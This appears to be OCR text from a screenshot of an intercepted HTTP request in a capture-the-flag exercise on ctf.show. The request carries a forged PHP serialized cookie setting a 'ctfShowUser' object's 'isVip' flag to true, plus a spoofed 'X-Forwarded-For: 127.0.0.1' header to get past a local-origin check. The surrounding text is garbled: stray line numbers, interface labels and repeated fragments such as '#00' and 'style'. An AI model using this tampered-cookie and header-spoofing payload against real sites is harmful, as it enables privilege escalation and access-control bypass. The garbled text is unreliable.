 3
4
5
6
7
8
9
10
11
12
13
14
主页
粘贴
剪贴
...
Go
Cancel
<
>
Request
Raw Params Headers Hex
GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
Host: c7b06fe3-aa60-4cae-9089-57fcbead8224.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=176a436d2453-0a9b00d5e097e9-4c3f207e-e1000-176a436d2466b9;user=O:11:"ctfShowUser":1:{s:5:"isVip"
%3bb:1%3b}
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Re
/>&n
/></
#00
style
#00
style
#00
#00
style
#00
#00
style
#00
style
#00
/>&n
style
/>&n
#00
#00